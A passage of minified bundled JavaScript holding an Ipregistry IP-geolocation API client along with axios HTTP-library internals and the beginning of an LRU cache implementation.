o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new 